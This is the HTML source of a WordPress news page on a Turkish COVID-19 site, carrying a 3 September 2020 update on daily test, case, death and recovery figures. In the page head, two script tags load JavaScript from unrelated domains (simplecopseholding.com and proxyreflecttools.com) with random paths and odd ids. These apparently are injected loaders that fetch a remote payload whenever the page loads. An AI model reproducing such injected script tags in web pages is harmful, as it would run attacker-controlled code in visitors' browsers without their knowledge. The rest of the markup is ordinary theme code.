}.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 27px;line-height: 33px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 27px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 21px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 20px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Footer .widgets_wrapper{padding:100px 0}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.employment-shadow { box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.post-item h2.entry-title { font-size: 130%; line-height: 140%; font-weight: 400; }

.section-border-top { border-top: 1px solid #f1f4f9; }
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/covid19.msyd.org\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://covid19.msyd.org/wp-json/" /><link rel="alternate" type="application/json" href="https://covid19.msyd.org/wp-json/wp/v2/posts/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covid19.msyd.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://covid19.msyd.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='شمار بهبودیافتگان کرونا در ترکیه به مرز 247 هزار نفر رسید' href='https://covid19.msyd.org/%d8%b4%d9%85%d8%a7%d8%b1-%d8%a8%d9%87%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%81%d8%aa%da%af%d8%a7%d9%86-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d8%af%d8%b1-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d8%b1/' />
<link rel='next' title='Türkiye&#8217;nin koronavirüsle mücadelesinde son 24 saatte yaşananlar' href='https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-10/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/" />
<link rel='shortlink' href='https://covid19.msyd.org/?p=1207' />
<link rel="alternate" type="application/json+oembed" href="https://covid19.msyd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://covid19.msyd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

</head>

<body class="post-template-default single single-post postid-1207 single-format-standard  color-custom style-default button-default layout-full-width if-zoom if-border-hide hide-love header-stack header-center minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right menuo-no-borders footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky be-reg-2151">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://covid19.msyd.org" title="MSYD Covid 19" data-height="60" data-padding="20"><img class="logo-main scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" data-retina="" data-height="" alt="" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/home/"><span>Anasayfa</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/covid-19-hakkinda/"><span>COVID-19 Hakkında</span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/canli-veriler-2/"><span>Canlı Veriler</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://covid19.msyd.org/category/guncellemeler/"><span>Güncellemeler</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://covid19.msyd.org/iletisim-2/"><span>İletişim</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://covid19.msyd.org/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a href="https://www.msyd.org" class="action_button" target="_blank">MSYD</a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Türkiye&#8217;nin koronavirüsle mücadelesinde son 24 saatte yaşananlar</h1><ul class="breadcrumbs no-link"><li><a href="https://covid19.msyd.org">Anasayfa</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://covid19.msyd.org/category/guncellemeler/">Güncellemeler</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/">Türkiye&#8217;nin koronavirüsle mücadelesinde son 24 saatte yaşananlar</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1207" class="no-title share-simple post-1207 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/%d8%b4%d9%85%d8%a7%d8%b1-%d8%a8%d9%87%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%81%d8%aa%da%af%d8%a7%d9%86-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d8%af%d8%b1-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d8%b1/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-10/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-03T18:48:00+03:00" itemprop="datePublished" >3 Eylül 2020</time>
											<meta itemprop="dateModified" content="2020-09-03T18:48:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="864" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg 864w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-768x432.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-133x75.jpg 133w" sizes="(max-width: 864px) 100vw, 864px" /><meta itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg"/><meta itemprop="width" content="864"/><meta itemprop="height" content="486"/></div></a><div class="image_links"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section mcb-section mcb-section-wmtaj01br"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-amk6viobz one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-ycpesoium one column_visual"><h6>Türkiye Günlük Koronavirüs Tablosu, "covid19.saglik.gov.tr" adresinden paylaşıldı. Güncel verilere göre bugün 110 bin 225 test yapıldı, 1642 kişide Kovid-19 tespit edildi.</h6>
<h6>Son 24 saatte 49 hasta vefat etti, 1211 kişi iyileşti. Kovid-19 tedavisi tamamlananların sayısı 248 bin 87'ye çıktı.</h6>
<h6>Toplam test sayısı 7 milyon 466 bin 87, vaka sayısı 274 bin 943, vefat sayısı 6 bin 511 olarak kayıtlara geçti.</h6>
<h6>Ağır hasta sayısı 1041, hastalarda zatürre oranı ise yüzde 7,6 oldu.</h6>
<h6>Sağlık Bakanı Fahrettin Koca, sosyal medya hesabından yaptığı paylaşımda, "En çok hasta bulunan beş ilimizde pnömoni oranları; Ankara yüzde 4,7, İstanbul yüzde 4,61, Konya yüzde 8,78, Kayseri yüzde 6,49, Diyarbakır yüzde 8,37. Güç tedbirde." değerlendirmesinde bulundu.</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%26%238217%3Bnin+koronavir%C3%BCsle+m%C3%BCcadelesinde+son+24+saatte+ya%C5%9Fananlar+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1385 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/">Kademeli Normalleşme Tedbirleri Genelgesi</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/kademeli-normallesme-tedbirleri-genelgesi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/"><div class="mask"></div><img width="640" height="360" src="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg 640w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-133x75.jpg 133w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">24 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/">Türkiye&#8217;de Covid-19 aşısının 1. dozu uygulanan kişi sayısı 30 milyonu aştı!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/turkiyede-covid-19-asisinin-1-dozu-uygulanan-kisi-sayisi-30-milyonu-asti/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1374 post type-post status-publish format-standard has-post-thumbnail hentry category-guncellemeler"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/"><div class="mask"></div><img width="863" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg 863w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-768x433.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-133x75.jpg 133w" sizes="(max-width: 863px) 100vw, 863px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/">1 Temmuz’dan Sonra Hangi Yasaklar Kalkıyor?</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/1-temmuzdan-sonra-hangi-yasaklar-kalkiyor/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>

<div id="post-1209" class="no-title share-simple post-1209 post type-post status-publish format-standard has-post-thumbnail hentry category-13">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/%d8%b4%d9%85%d8%a7%d8%b1-%d8%a8%d9%87%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%81%d8%aa%da%af%d8%a7%d9%86-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d8%af%d8%b1-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d8%b1/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-10/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-03T18:48:00+03:00" itemprop="datePublished" >3 Eylül 2020</time>
											<meta itemprop="dateModified" content="2020-09-03T18:48:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/"><div class="mask"></div><img width="864" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg 864w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-768x432.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-133x75.jpg 133w" sizes="(max-width: 864px) 100vw, 864px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/" class="link"><i class="icon-link"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

